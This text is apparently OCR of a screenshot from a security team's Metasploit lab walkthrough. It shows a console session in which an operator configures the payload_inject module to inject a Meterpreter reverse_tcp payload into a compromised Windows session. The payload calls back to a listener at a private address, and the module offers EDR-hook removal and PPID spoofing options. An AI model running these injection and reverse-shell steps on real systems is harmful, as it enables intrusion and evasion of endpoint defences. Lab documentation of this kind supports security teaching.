 [*] Backgrounding session 6...
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to inject payload. 0=Ne
w Process
PPID 0 no Process Identifier for PPID spoofing when creating a new proces
s. (0 = no PPID spoofing)
SESSION yes The session to run this module on.
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
profile
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
default
LHOST 192.168.154.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) > set session 6
session => 6
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler => true
msf6 exploit(windows/local/payload_inject) >
广软NSDA安全团队